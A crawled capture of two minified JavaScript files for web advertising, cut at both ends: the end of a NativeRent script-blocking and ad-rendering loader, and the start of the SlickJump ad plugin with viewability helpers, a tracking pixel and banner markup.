window)||!l(NRentBlocker))&&NRentBlocker.isActive()}function L(t){return 1===t.nodeType&&"SCRIPT"===t.tagName}function N(t){return 1===t.nodeType&&"IFRAME"===t.tagName}function R(t){"NRentPluginUnblockHandler"in window?window.NRentPluginUnblockHandler(t):function(t){NRentBlocker.shouldFixLazyLoad()&&u.includes(t.getAttribute("type"))&&(t.removeAttribute("type"),Object.entries(d).forEach((e=>{let[o,c]=e;t.hasAttribute(o)&&(t.setAttribute(c,t.getAttribute(o)),t.removeAttribute(o))})))}(t)}const T=document.createElement,C={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};function M(){for(var t=arguments.length,e=new Array(t),c=0;c<t;c++)e[c]=arguments[c];if("script"!==e[0].toLowerCase())return T.bind(document)(...e);const r=T.bind(document)(...e);try{Object.defineProperties(r,{src:{...C.src,set(t){const e=r.cloneNode(!1);e.src=t,j(e)&&C.type.set.call(this,o),C.src.set.call(this,t)}},type:{...C.type,get(){const t=C.type.get.call(this);return t===o||j(r)?null:t},set(t){const e=j(r)?o:t;C.type.set.call(this,e)}}}),r.setAttribute=(t,e)=>{"type"===t||"src"===t?r[t]=e:HTMLScriptElement.prototype.setAttribute.call(r,t,e)}}catch(t){a.warn("unable to prevent script execution"),a.error(t,r)}return r}function O(t){if(t.type!==o)if(j(t))S(t);else if(v(t)){const e=t.getAttribute("src");if((t=>{const e=A(t);return i.includes(e.host)})(e))return void S(t);(t=>{const e=A(t);i.push(e.host)})(e)}}function P(t){x(t)&&function(t){t.setAttribute(c,t.srcdoc),t.removeAttribute("srcdoc")}(t)}function S(t){n.blacklisted.push([t,t.type]),t.type=o;const e=function(c){t.getAttribute("type")===o&&c.preventDefault(),t.removeEventListener("beforescriptexecute",e)};t.addEventListener("beforescriptexecute",e),null!==t.parentElement&&t.parentElement.removeChild(t)}const _=new MutationObserver((t=>{t.forEach((t=>{let{addedNodes:e}=t;for(let t=0;t<e.length;t++){const o=e[t];L(o)?O(o):N(o)&&P(o)}}))}));class B{constructor(){this.active=!0,this.rocketDOMContentLoaded=!1,document.createElement=M,_.observe(document.documentElement,{childList:!0,subtree:!0}),this.listenExternalEvents()}unblock(){for(var t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];0===i.length?r.blacklist=[]:r.blacklist.length>0&&(r.blacklist=r.blacklist.filter((t=>i.every((e=>!t.test(e))))));[...document.querySelectorAll('script[type="'.concat(o,'"]'))].forEach((t=>{try{y(t)?(n.blacklisted.push([t,e]),t.parentElement.removeChild(t)):a.warn("remains blocked",t.src)}catch(e){a.warn("failed to remove",t)}}));let m=0;[...n.blacklisted].forEach(((t,o)=>{let[c,r]=t;try{if(y(c)){const t=q(c);t.setAttribute("type",r||e),document.head.appendChild(t),n.blacklisted.splice(o-m,1),m++,a.info("unblocked",t.src)}}catch(t){a.warn("failed to unblock",c,t)}}));[...document.getElementsByTagName("iframe")].filter((t=>!t.src||t.src.indexOf("http")<0)).forEach((t=>{try{!function(t){const e=t.getAttribute(c);e&&e.length>0&&(t.setAttribute("srcdoc",e),t.removeAttribute(c),a.info("unblocked iframe srcdoc",t))}(t)}catch(e){a.warn("failed to unblock iframe",t,e)}})),r.blacklist&&r.blacklist.length<1&&(_.disconnect(),this.active=!1),this.unblockCached()}unblockCached(){[...document.querySelectorAll(m.join(","))].forEach((t=>{try{!function(t){let e;if("SCRIPT"===t.tagName){let o=t.innerHTML;o.length>4&&(e=o.slice(2).slice(0,-2))}else"META"===t.tagName&&(e=t.content);if(e.length>0){let o=atob(e),c=document.createElement("div");c.insertAdjacentHTML("afterbegin",o),[...c.childNodes].forEach((e=>{"script"===e.nodeName.toLowerCase()&&R(e=q(e)),t.insertAdjacentElement("afterend",e)?a.info("unblocked cached element",e):a.warn("failed to unblock cached element",e)})),c=null,t.parentElement.removeChild(t)}else a.warn("empty cached element")}(t)}catch(e){a.warn("failed to unblock cached element",t,e)}}))}getBlockedScripts(){return[...n.blacklisted]}skip(t){t=t instanceof HTMLElement?[t]:t;for(let e=0;e<t.length;e++){let o=t[e];"SCRIPT"===o.tagName&&z(o)}}isActive(){return this.active}shouldFixLazyLoad(){return void 0===window.RocketLazyLoadScripts&&location.search.length>0||!0===this.rocketDOMContentLoaded||!0===window.NRentRocketDOMContentLoaded}listenExternalEvents(){document.addEventListener("rocket-DOMContentLoaded",(()=>{this.rocketDOMContentLoaded=!0}))}}function D(){const t="NRentCounter"in window?window.NRentCounter:{};return Array.isArray(t)&&t.length>0?t[0]:t}function H(t){return!(!function(t){return t.hasOwnProperty("lightMode")&&(t.hasOwnProperty("timestamp")||t.hasOwnProperty("created"))}(t)||new RegExp(/\b_nrdemo\b/).test(location.search))&&(function(t){return!!t.hasOwnProperty("lightMode")&&Boolean(t.lightMode)}(t)&&function(t){return Math.floor((new Date).getTime()/1e3)-function(t){return t.hasOwnProperty("timestamp")?Number(t.timestamp):(new Date).getTime()/1e3}(t)<=s}(t))}!function(t){const e=D();E()||!1!==H(e)||(t.NRentBlocker=new B),function(){const e=h(),o=function(t,e=!1,o={}){const c=l(o)?p(o):[],r=b("script");return c.length&&c.forEach((t=>{r.setAttribute(t,o[t])})),e?r.appendChild(document.createTextNode(t)):(r.async=!0,r.src=t),r}("".concat(e,"/js/codes/nativerent.render.js"));o.onerror=()=>{E()&&t.NRentBlocker.unblock(),console.warn("NR: renderer load error")},document.head.appendChild(o)}()}(window)}));


--- FILE ---
content_type: text/javascript
request_url: https://myhobby.guru/media/static/plugin-site/js/sjplugin.js
body_size: 45179
content:
!function(){"use strict";var t="https://sjsmartcontent.ru";function e(t){return document.createElement(t)}function i(t,e){return t?(e=null==e?document:e).querySelector(t):null}function s(t,e){return t?(e=null==e?document:e).querySelectorAll(t):null}function n(t,e,i){for(var s=0;s<t.length;s++)e.call(i,t[s],s)}function o(t,e,i){for(var s=0;s<t.length;s++){var n=t[s];if(e.call(i,n,s,t))return n}}function r(t){return t!==document.body&&document.body.contains(t)}function a(t,e){var i=Element.prototype,s=i.closest;if(!s){var n=i.matches||i.webkitMatchesSelector||i.msMatchesSelector;s=function(t){var e=this;do{if(n.apply(e,[t]))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}}return s.apply(t,[e])}function d(t,e){var i;void 0===e&&(e={});try{i=new CustomEvent(t,{detail:e})}catch(s){(i=document.createEvent("CustomEvent")).initCustomEvent(t,!1,!1,e)}return i}function l(t,e){var i;return function(){for(var s=[],n=arguments.length;n--;)s[n]=arguments[n];var o=this;clearTimeout(i),i=setTimeout((function(){t.apply(o,s)}),e||100)}}var p=function(){return(performance&&performance.now?performance:Date).now()},c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;function v(t){for(var e=arguments,i=1;i<arguments.length;i++){var s=e[i];for(var n in s)s.hasOwnProperty(n)&&(t[n]=s[n])}return t}function h(t){return null==t||"object"!=typeof t?t:v({},t)}function u(t){if(!t.rnd){var e=Math.random().toString().slice(2,12);return t.rnd=e,e}return t.rnd}function A(t,e){if(null==e)return e;var i=u(t),s=window.SJ,n=e.replace(/rnd=\w+/,"rnd="+i);return n=(n=(n=(n=(n=(n=n.replace(/\{rnd\}/,i)).replace(/\[RANDOM\]/,i)).replace(/\{wnid\}/,s._env.wnid)).replace(/\{sluid\}/i,encodeURIComponent(s._env.session+":"+t._id))).replace(/\{DOMAIN\}/i,encodeURIComponent(location.hostname))).replace(/\[SESSID\]/,encodeURIComponent(s._env.session+":"+t.appid))}function g(){var t=parseInt(Date.now()/6e4);return t+","+(t+1)}var f=function(){for(var t,e=["hidden","mozHidden","msHidden","webkitHidden"],i=0;i<e.length;i+=1){var s=e[i];if(s in document){t=s;break}}return t}();function m(t,e,i){var s={},n={},o=document.documentElement.clientTop,r=document.documentElement.clientLeft,a={left:Math.round(window.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft),top:Math.round(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop),width:Math.round(window.innerWidth),height:Math.round(window.innerHeight)},d=e||t.getBoundingClientRect();return a.right=a.left+a.width,a.bottom=a.top+a.height,i&&0===d.height&&(t.style.minHeight="1px"),s.top=d.top+a.top-o,s.left=d.left+a.left-r,s.right=s.left+d.width,s.bottom=s.top+d.height,s.width=s.right-s.left,s.height=s.bottom-s.top,s.area=s.width*s.height,n.top=Math.max(s.top,a.top),n.left=Math.max(s.left,a.left),n.right=Math.min(s.right,a.right),n.bottom=Math.min(s.bottom,a.bottom),n.width=n.right-n.left,n.height=n.bottom-n.top,n.area=n.width*n.height,{nodeFrame:s,nodeIntersection:n}}function b(t,e){var i=0,s=[],n=Array.isArray(t);function o(o){o&&s.push({width:this.naturalWidth,height:this.naturalHeight}),i+=1,n&&t.length!==i||e(s)}function r(t){var e="object"==typeof t;if(null!=t){var i=new Image;i.onload=o,i.onerror=function(){e&&(t.error=!0),o()},i.src=e?t.src:t}else o()}n?t.forEach(r):r(t)}function y(t,e){var i,n=[];if(null==e)return{nodes:n,selector:i};var o=t+" ";if("string"==typeof e)n=s(o+e),i=e;else for(var r=0;r<e.length;r++){var a=e[r],d=s(o+a);if(d.length>0){n=d,i=a;break}}return{nodes:n,selector:i}}function j(t,e){var i=H(t,e),s=window.screen||{},n=m(t,i),o=Math.min(s.height,window.innerHeight),r=Math.min(s.width,window.innerWidth),a=n.nodeIntersection.area,d=n.nodeFrame.width*n.nodeFrame.height;return a>0&&(a>.75*d||a>.5*r*o)}function x(t,e,i){void 0===e&&(e={}),void 0===i&&(i=!1);var s=m(t,H(t,e),i);return s.nodeIntersection.area/s.nodeFrame.area*100}function w(t){n(s("script",t),(function(i){var s=e("script");if(s.innerHTML=i.innerHTML,i.onload&&(s.onload=i.onload),i.hasAttributes())for(var n=i.attributes,o=0;o<n.length;o++){var r=n[o];if(r)try{s.setAttribute(r.name,r.value)}catch(t){continue}}t.appendChild(s),null!==i.parentNode&&i.parentNode.removeChild(i)}))}function k(t,i){var s=e("iframe"),n=i.hidden?"display: none;":"",o="";return i.width="string"==typeof i.width?i.width:(i.width||0)+"px",i.height="string"==typeof i.height?i.height:(i.height||0)+"px",i.scrolling||(s.scrolling="no",o="overflow:hidden;"),s.src=t,s.style.cssText="\n    width:"+i.width+"!important;\n    height:"+i.height+"!important;\n    border:none !important;\n    "+n+"\n    "+o+"\n  ",i.sandbox&&(s.sandbox="allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-scripts allow-forms"),s}function I(t){if(t){var e=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css",e.appendChild(i),i.styleSheet?i.styleSheet.cssText=t:i.appendChild(document.createTextNode(t))}}function S(){var t=null!=window.screen&&window.screen.availHeight||1/0;return Math.min(t,window.innerHeight,document.documentElement.clientHeight)}function R(){return document[f]}function L(t,e){return void 0===e&&(e=5e3),Date.now()%9999<4999*Math.pow(1e3*t/e,-.28)}function E(){var t=i(this.pd.mainContainer).offsetWidth,e=(document.body.clientWidth-t)/2,s=i("[data-sj-sidebars]");if(e<150)s.style.display="none";else{var o=e<180?9:12;s.style.display="block",s.style.fontSize=o+"px",n(this.$sidebars,(function(t){t.style.width=e+"px"}))}}function M(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,t.offsetHeight,e.clientHeight,e.scrollHeight,e.offsetHeight)}function T(t,e){var i=H(t,e),s=window.screen||{},n=m(t,i),o=Math.min(s.height,window.innerHeight),r=Math.min(s.width,window.innerWidth),a=n.nodeIntersection.area;return 100*Math.max(a/n.nodeFrame.area,a/(r*o))}function C(){return window.SJ._env.devices.isMobile?window.innerWidth/document.body.clientWidth:1}function H(t,e){if(!e.rect||e.rect.i%6==0){var i=t.getBoundingClientRect(),s=i.top,n=i.left,o=i.width,r=i.height;e.rect=v({i:1},{top:s+window.scrollY,left:n+window.scrollX,width:o,height:r})}var a=e.rect,d=v({},a);return d.top=a.top-window.scrollY,d.left=a.left-window.scrollX,a.i+=1,d}function B(t,e,i){var s=t.indexOf("#"),n=-1===s?"":t.substr(s),o=-1===s?t:t.substr(0,s),r=new RegExp("([?&])"+e+"=.*?(&|$)","i"),a=-1!==o.indexOf("?")?"&":"?";return(o=o.match(r)?o.replace(r,"$1"+e+"="+i+"$2"):o+a+e+"="+i)+n}var q={top:[],pluginData:[],pixels:["https://top-fwz1.mail.ru/counter?id=3015210;pid={wnid}"],intervalDelay:250,hiddenProp:f,isStorageAvailable:function(){var t="sj_test";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}(),scroll:""};function _(){return window.SJ&&"3.19.0"===window.SJ.version?window.SJ:{_env:{offset:0,page:0,prevLimit:0,request:0,prevUrl:"",viewList:[],markedNodes:[],wnid:null},version:"3.19.0"}}var N="71b087",Q="58976e",F=/<br\s*\/?>/gi,P={arrowDown:'<path fill="none" stroke="#71b087" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M1 1l4 4 4-4"></path>',bigClose:'<g stroke-width="1"><circle cx="15" cy="15" r="14" fill="none" stroke="#000" stroke-width="1"/><path d="M21.07 8.96a.6.6 0 0 0-.85 0l-5 5-5-5a.6.6 0 1 0-.84.85l5 5-5 5a.6.6 0 1 0 .85.85l5-5 4.99 5a.6.6 0 0 0 .85-.86l-5-5 5-4.99a.6.6 0 0 0 0-.85z"/></g>',playBtn:'<path style="opacity:0.8;fill:#1D1D1B;" d="M21 24H4c-1.7 0-3-1.4-3-3V4c0-1.7 1.3-3 3-3h17c1.6 0 3 1.3 3 3v17c0 1.6-1.4 3-3 3z"/><path style="fill:#FFFFFF;" d="M8.4 6.6v11.8c0 1 1.2 1.6 2.1 1l7.6-6c.7-.5.7-1.5 0-2l-7.6-5.8c-.8-.6-2 0-2.1 1z"/>',bigPlay:'<path d="M30 58C14.5 58 2 45.5 2 30S14.5 2 30 2s28 12.6 28 28c0 15.5-12.5 28-28 28zm0-54.5C15.4 3.5 3.5 15.4 3.5 30S15.4 56.5 30 56.5 56.5 44.6 56.5 30 44.6 3.5 30 3.5z" fill="#fff"/><path d="M24.2 13.1v33.8L42 30.3z" fill="#fff"/>',pauseBtn:'<path style="opacity:0.8;fill:#1D1D1B;" d="M21 24H4c-1.7 0-3-1.4-3-3V4c0-1.7 1.3-3 3-3h17c1.6 0 3 1.3 3 3v17c0 1.6-1.4 3-3 3z"/><path style="fill:#FFFFFF;" d="M9.2 19.7c-.8 0-1.4-.6-1.4-1.4V6.7c0-.7.6-1.4 1.4-1.4h.1c.7 0 1.4.6 1.4 1.4v11.6c-.1.7-.8 1.4-1.5 1.4zM15.9 19.7c-.8 0-1.4-.6-1.4-1.4V6.7c0-.7.6-1.4 1.4-1.4h.1c.7 0 1.4.6 1.4 1.4v11.6c-.2.7-.8 1.4-1.5 1.4z"/>',volumeOff:'<path d="M3.7 10c-1.4 0-2.5 1.1-2.5 2.5v5.6c0 1.4 1.1 2.5 2.5 2.5H9l10.8 7V3L9 10H3.7zm0 1.4h4.9v7.9H3.7c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.7.5-1.2 1.1-1.2zm14.7-5.9v19.6L10 19.7v-8.8l8.4-5.4zm10.2 12l-2.1-2.2 2.1-2.1c.3-.3.3-.7 0-1s-.7-.3-1 0l-2.1 2.1-2.2-2.3c-.3-.3-.7-.3-1 0-.3.3-.3.7 0 1l2.1 2.2-2.1 2.1c-.3.3-.3.7 0 1 .1.1.3.2.5.2s.4-.1.5-.2l2.1-2.1 2.1 2.2c.1.2.3.2.5.2s.4-.1.5-.2c.3-.1.3-.6.1-.9z" style="opacity:0.6;"/><path d="M3.2 9.5C1.8 9.5.7 10.6.7 12v5.6c0 1.4 1.1 2.5 2.5 2.5h5.2l10.8 7V2.5l-10.8 7H3.2zm0 1.4h4.9v7.9H3.2c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.8.4-1.2 1.1-1.2zM17.8 5v19.6l-8.4-5.4v-8.8L17.8 5zM28 17l-2.1-2.2 2.1-2.1c.3-.3.3-.7 0-1-.3-.3-.7-.3-1 0l-2.1 2.1-2.1-2.2c-.3-.3-.7-.3-1 0-.3.3-.3.7 0 1l2.1 2.2-2.1 2.1c-.3.3-.3.7 0 1 .1.1.3.2.5.2s.4-.1.5-.2l2.1-2.1L27 18c.1.2.3.2.5.2s.4-.1.5-.2c.3-.2.3-.7 0-1z" style="fill:#FFFFFF;"/>',volumeOn:'<path d="M3.7 10c-1.4 0-2.5 1.1-2.5 2.5v5.6c0 1.4 1.1 2.5 2.5 2.5H9l10.8 7V3L9 10H3.7zm0 1.4h4.9v7.9H3.7c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.7.5-1.2 1.1-1.2zm14.7-5.9v19.6L10 19.7v-8.8l8.4-5.4z" opacity="0.6"/><path fill="#FFFFFF" d="M3.2 9.5C1.8 9.5.7 10.6.7 12v5.6c0 1.4 1.1 2.5 2.5 2.5h5.2l10.8 7V2.5l-10.8 7H3.2zm0 1.4h4.9v7.9H3.2c-.7 0-1.1-.5-1.1-1.1v-5.6c0-.8.4-1.2 1.1-1.2zM17.8 5v19.6l-8.4-5.4v-8.8L17.8 5z"/><g opacity="0.6"><path d="M22 11l-.1.2.1-.2c-.4-.2-.8 0-1 .3-.2.4 0 .8.3 1 .8.5 1.3 1.5 1.3 2.7s-.4 2.2-1.2 2.7c-.2.1-.3.2-.4.4-.1.2 0 .4.1.6.2.4.5.4.7.4.1 0 .2 0 .3-.1.3-.2 2.1-1.2 2.1-4s-1.8-3.8-2.2-4z"/><path d="M24.6 7.8c-.2-.1-.4-.1-.6-.1s-.4.2-.5.3c-.2.4-.1.8.2 1 .3.2 2.9 2.2 2.9 5.9 0 3.9-2.9 5.9-3 6-.2.1-.3.3-.3.5s0 .4.1.6.3.3.6.3c.2 0 .3-.1.4-.1.1-.1 3.6-2.5 3.6-7.2.2-4.7-3.3-7.1-3.4-7.2z"/></g><path fill="#FFFFFF" d="M21.5 11l-.1.2.1-.2c-.4-.2-.8 0-1 .3-.2.4 0 .8.3 1 .8.5 1.3 1.5 1.3 2.7 0 1.2-.4 2.2-1.2 2.7-.2.1-.3.2-.4.4-.1.2 0 .4.1.6.2.4.5.4.7.4.1 0 .2 0 .3-.1.3-.2 2.1-1.2 2.1-4s-1.8-3.8-2.2-4z"/><path fill="#FFFFFF" d="M24.1 7.8c-.2-.1-.4-.1-.6-.1s-.4.2-.5.3c-.2.4-.1.8.2 1 .3.2 2.9 2.2 2.9 5.9 0 3.9-2.9 5.9-3 6-.2.1-.3.3-.3.5s0 .4.1.6.3.3.6.3c.2 0 .3-.1.4-.1.1-.1 3.6-2.5 3.6-7.2.2-4.7-3.3-7.1-3.4-7.2z"/>',close:'<path stroke="#fff" stroke-linecap="round" stroke-width="1.3" d="M1.17 1.17l9.67 9.67M10.84 1.17l-9.68 9.67"/>',replay:'<path fill="#1D1D1B" d="M34.8 40H5.2c-3 0-5.2-2.4-5.2-5.2V5.2C0 2.3 2.3 0 5.2 0h29.6C37.6 0 40 2.3 40 5.2v29.6c0 2.8-2.4 5.2-5.2 5.2z" opacity="0.8"/><path fill="#FFFFFF" d="M30.6 21.3c-.4 0-.8.3-.8.8 0 5.5-4.4 9.9-9.9 9.9S10 27.6 10 22.1c0-5.4 4.3-9.7 9.6-9.9v4.3l7.3-5-7.3-5v4.3c-6 0-11 5-11 11.2 0 6.3 5.1 11.4 11.4 11.4S31.4 28.3 31.4 22c0-.3-.3-.6-.8-.7z"/>',pollBadge:'<path fill="#999" d="M16.56 1H3.44A2.43 2.43 0 0 0 1 3.4v8.99c0 1.17.86 2.15 1.99 2.36v3.05c0 .66.45 1.2 1.01 1.2h.55c.56 0 .99-.81 1.47-1.74l1.27-2.47h9.28a2.43 2.43 0 0 0 2.44-2.4V3.4A2.44 2.44 0 0 0 16.56 1z"/><path d="M6.75 12.44h-.99a.5.5 0 0 1-.5-.5v-4.2c0-.28.23-.5.5-.5h.99c.28 0 .5.22.5.5v4.2a.5.5 0 0 1-.5.5zM10.6 12.44h-.99a.5.5 0 0 1-.5-.5V4.16c0-.27.23-.5.5-.5h.99c.27 0 .5.22.5.5v7.77c0 .28-.23.51-.5.51zM14.44 12.44h-.99a.5.5 0 0 1-.5-.5V6.18c0-.28.23-.5.5-.5h.99c.28 0 .5.22.5.5v5.75a.5.5 0 0 1-.5.51z" fill="#fff"/>',leftNav:function(t){return'\n      <svg viewBox="0 0 17 30" fill="'+t+'"><path d="M2.493 15L17 1.179 15.753 0 0 15l15.753 15L17 28.821"/></svg>\n    '},rightNav:function(t){return'<svg viewBox="0 0 17 30" fill="'+t+'"><path d="M13.8 15L1 27.9 2.1 29 16 15 2.1 1 1 2.1"/></svg>'},load:function(t){return'<svg fill="'+t+'" viewBox="0 0 30 30"><path d="M14.4 10l6.8-4.7L14.4.6v3.8c-4.7.1-8.9 3.3-10.1 8-.9 3.4-.1 6.8 1.9 9.3l1.3-.7c-2-2.2-2.6-5.1-1.7-8.2 1.1-4 4.7-6.8 8.7-6.9V10h-.1zM15.6 20.1l-6.8 4.7 6.8 4.7v-3.8c4.7-.1 8.9-3.3 10.1-8 .9-3.4.1-6.8-1.9-9.3l-1.3.8c2 2.2 2.6 5.1 1.7 8.2-1.1 4-4.7 6.8-8.7 6.9l.1-4.2z"></svg>'},checkbox:function(t){return'<svg fill="'+t+'" viewBox="0 0 448 512"><path d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/></svg>'}};function z(t,e,i){return void 0===e&&(e=""),void 0===i&&(i=""),'<sjdiv class="'+e+'" '+i+">"+t+"</sjdiv>"}function D(t,e){return void 0===e&&(e=""),'<img class="s-IEI" src="'+t+'" '+e+">"}function $(t,e,i,s){return void 0===i&&(i=""),void 0===s&&(s=""),'<a class="'+i+'" href="'+t+'" rel="noreferrer" target="_blank" '+s+">"+e+"</a>"}function W(t,e,i,s){void 0===s&&(s="");var n="poll"===t.bannerType,o="",r="",a="";(t.sticky||n)&&(o='<sjdiv class="s-y1w">'+it(n?"close":"bigClose",n?"12 12":"30 30")+"</sjdiv>",t.sticky&&(o+="<sjdiv class='s-zJ3'></sjdiv>"));var d='<sjdiv class="s-qey" style="'+(t.styles.inner||"")+'">'+i+"</sjdiv>",l=!t.disableLinkify&&t.url?$(t.url,d+s,"s-kmh",'style="'+(t.styles.container||"")+'"'):'<sjdiv class="s-kmh" style="'+(t.styles.container||"")+'">'+(d+s)+"</sjdiv>";return e.disableHeader||(r=Y(t)),e.disableFooter||(a=U(t)+J(t)),'<sjdiv class="'+t.classes.join(" ")+'">'+r+" "+o+" "+l+" "+a+"</sjdiv>"}function V(t,e,i){void 0===i&&(i=[]);var s=t.banner,n=["s-gZc",e.isVertical||e.turbo?"s-QpR":"s-vAy"].concat(i);return s&&n.push("sj-"+s),n}function O(t){var e=t.customPowered,i="",s='<a class="s-SeI" href="'+("https://www.slickjump.ru/?utm_medium="+location.host+"&amp;utm_source=&amp;utm_campaign="+t.campaign+"&amp;utm_content="+t.bannerType)+'" target="_blank" tabindex="-1"><sjdiv class="s-I2l">SlickJump<sup>®</sup></sjdiv></a>';return e&&(i="right"==t.customPoweredAlign?s+" "+e:e+" "+s),'<sjdiv class="s-olR">'+(i||s)+"</sjdiv>"}function G(t,e){var i="",s="",n="";return t&&(i="<sjdiv>"+t+"</sjdiv>"),e&&(s='<sjdiv class="s-nu7">'+e+"</sjdiv>"),(t||e)&&(n='<sjdiv class="s-F5u"><sjdiv class="s-pZS">'+i+" "+s+"</sjdiv></sjdiv>"),n}function Y(t){var e="Реклама",i="";t.rtgt&&(i='<sjdiv class="s-Mag"><sjdiv class="s-koa">SlickJump<sup>®</sup> Retargeting</sjdiv></sjdiv>'),t.adv_title&&(e+=": "+t.adv_title);var s=t.isSocial?"":'<sjdiv class="s-dbj">'+e+"</sjdiv>";return'<sjdiv class="s-sUD">'+O(t)+s+i+"</sjdiv>"}function U(t,e){return void 0===e&&(e=""),'<sjdiv class="s-LqL" style="'+e+'">'+(t.disableLabel?"":G(t.bannerLabel,t.bannerLabel2))+"</sjdiv>"}function J(t){var e=t.url_site&&t.label_site?'<a href="'+t.url_site+'" rel="noreferrer" target="_blank">'+t.label_site+"</a>":"",i=t.url_instruction&&t.label_instruction?'<a href="'+t.url_instruction+'" rel="noreferrer" target="_blank">'+t.label_instruction+"</a>":"",s=t.license?"<sjdiv>"+t.license+"</sjdiv>":"";return e||i||s?'<sjdiv class="s-LqL s-Grs">'+(e+i+s)+"</sjdiv>":""}function Z(t,e){void 0===t&&(t=""),void 0===e&&(e={});var i=["br","hr","img","input"],s=t.trim(),n="",o=0,r=!1,a="",d=[],l="",p=0;if(e.maxLength="number"!=typeof e.maxLength?50:e.maxLength,e.strict="boolean"!=typeof e.strict||e.strict,e.suffix="string"!=typeof e.suffix?"...":e.suffix,""===s||s.length<=e.maxLength)return s;s=String(s).replace(/<\/p>(\r?\n)+<p>/gm,"</p><p>");for(var c=0;c<s.length;){var v=s[c];switch(v){case"<":0===o&&(o=1,a=""),n+=v;break;case">":1!==o&&2!==o||(o=0,a=a.toLowerCase(),-1===i.indexOf(a)&&(a.indexOf("/")>=0?d.pop():d.push(a))),n+=v;break;case" ":1===o&&(o=2),0===o&&p++,n+=v;break;default:0===o&&p++,1===o&&(a+=v),n+=v}if(l=s[c+1]||"",r=!!e.strict||(!v.match(/[ЁёА-я\w]/i)||!l.match(/[ЁёА-я\w]/i)),e.maxLength<=p&&r)break;c++}if(d.length>0)for(;d.length>0;){var h=d.pop();"!--"!==h&&(n+="</"+h+">")}return c<s.length-1&&(n.match(/(<\/p>|<\/li>\s*<\/ul>)$/gi)?n=n.replace(/(<\/p>|<\/li>\s*<\/ul>)$/gi,e.suffix+"$1"):n+=e.suffix),n.trim()}function X(t,e,i){if(i.maxLength=i.maxLength||200,i.maxHeight=i.maxHeight||300,i.strict=!1,t.offsetHeight>i.maxHeight){var s=e.getAttribute("data-origin-text");s||e.setAttribute("data-origin-text",e.innerHTML);var n=Z(s||e.innerHTML,i);e.innerHTML=n,i.maxLength-=5,i.maxLength>0?setTimeout((function(){X(t,e,i)}),0):e.style.display="none"}else e.removeAttribute("data-origin-text")}function K(t){if(t)return parseFloat(window.getComputedStyle(t).getPropertyValue("font-size"))}function tt(t,e){t&&(t.style.fontSize=Math.floor(e)+"px")}function et(t,e){var i=t.classList,s=function(t){return t?"s-vAy":"s-QpR"};i.remove(s(e)),i.add(s(!e))}function it(t,e){void 0===e&&(e="30 30");var i="";return e&&(i='viewBox="0 0 '+e+'"'),"<svg "+i+">"+P[t]+"</svg>"}function st(t,e){void 0===e&&(e={});var i=[];e.poster&&i.push('poster="'+e.poster+'"'),e.loop&&i.push("loop"),e.ap&&i.push("autoplay");var s='\n    <video muted playsinline class="s-YcV" '+i.join(" ")+">\n  ";if(t){var n=t.match(/.*\.([a-zA-Z0-9]+).*?$/)[1];s+='<source src="'+t+'" type="video/'+n+'">'}return s+="</video>"}function nt(t,e){if(t){var s,n,o;if(e){var r=t.getBoundingClientRect().width;if(r>=360)return;s=Math.sqrt(r/360)}else{var a=i(".s-peM",t);if(o=a&&a.getBoundingClientRect().height,n=i(".s-UM9",t).getBoundingClientRect().height,s=Math.sqrt(n/o),null==o||o<=0)return}if(s<.998||e){var d=function(t){var e=t.banner,s=t.currentRatio,n=t.isVertical,o=t.videoHeight,r=i(".s-qKQ",e),a=i(".s-FiH",e),d=i(".s-qlr",e),l=i(".s-G7N",e),p=i(".s-l1Y",e),c=K(r),v=K(a),h=11===v?12:11;if(v=Math.max(v*s,11),tt(r,c=Math.max(c*s,h)),tt(a,v),n)tt(l,a?v:c-1);else{if(p.style.height=parseInt(o)+"px",tt(e,v),K(l)>c-2&&tt(l,c-2),d&&l){d.style.height="";var u=parseInt(window.getComputedStyle(d).height)*(s/1.2);d.style.height=u+"px"}if(v>11||c>h)return!0}}({banner:t,currentRatio:s,isVertical:e,videoHeight:n});d&&nt(t,e)}}}function ot(t){if(t){var e=i("img",t),s=e&&e.getAttribute("src");e&&!e.complete&&s?b(s,(function(){n(t)})):n(t)}function n(t){if(!(!t.offsetWidth&&!t.offsetHeight)){if(t.classList.contains("s-QpR"))return;var e=i(".s-qKQ",t),s=i(".s-FiH",t),n=i(".s-G7N",t),o=i(".s-qlr",t),r=i(".s-peM",t).clientWidth,a=Math.round(r/20),d=Math.round(r/22);if(a=Math.min(20,Math.max(a,15)),d=Math.min(18,Math.max(d,14)),e&&(e.style.fontSize=a+"px"),s&&(s.style.fontSize=d+"px"),n&&(n.style.fontSize=d+"px"),o&&n){var l=n.clientHeight;l=l>30?30:l,o.style.height=l+"px"}}}}function rt(t){var e=i(".s-oI4",t);if(e){var s=e.classList.contains("s-QpR");if(e.classList.contains("s-WNF-1")){if(e.classList.contains("s-oI4--simple"))return;!function(t,e){var s=i(".s-YcV",t);if(e)s.style.removeProperty("height");else{var n=window.innerWidth/document.body.clientWidth,o=t.clientWidth*Math.min(n,1);if(!(o<480)){var r=Math.min(250,.328947*o);s.style.setProperty("height",r+"px","important")}}}(e,s)}else{if(!(!e.offsetWidth&&!e.offsetHeight)){e.classList.remove("s-DXM");var n=i(".s-YcV",e),o=i("img",n),r=i(".s-qlr img",e);b([n.getAttribute("poster")||o&&o.getAttribute("src"),r&&r.getAttribute("src")],(function(){var 